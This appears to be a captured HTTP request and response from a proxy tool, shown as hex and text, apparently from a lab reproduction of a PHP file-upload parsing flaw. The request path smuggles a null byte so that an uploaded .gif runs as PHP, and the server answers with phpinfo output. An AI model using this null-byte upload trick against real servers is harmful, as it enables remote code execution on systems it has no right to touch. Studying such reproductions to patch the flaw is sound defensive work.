 Request
Raw Headers Hex
[0x20] [0x00]
0 47 45 54 20 2f 75 70 6c 6f 61 64 66 69 6c 65 73 GET /uploadfiles
1 2f 31 2e 67 69 66 20 00 2e 70 68 70 20 48 54 54 /1.gif .php HTT
2 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 P/1.1Host:
3 3a 38 30 38 30 0d 0a :8080
4 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 41 63 63 Accept: */*Acc
5 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Language: en
6 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f User-Agent: Mo
7 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 61 zilla/5.0 (compa
8 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 3b tible; MSIE 9.0;
9 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b Windows NT 6.1;
a 20 57 69 6e 36 34 3b 20 78 36 34 3b 20 54 72 69 Win64; x64; Tri
b 64 65 6e 74 2f 35 2e 30 29 0d 0a 43 6f 6e 6e 65 dent/5.0)Conne
c 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
Response
Raw Headers Hex HTML Render
PHP Version 5.6.30
System Linux 43a38c72f376 4.10.6-041006-generic #201703260832 SMP Sun Mar 26 12:34:42 UTC 2017 x86_64
Build Date May 13 2017 01:24:07
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php'
'--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd'
'--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-pcre-regex=/usr' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong
'-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed (none)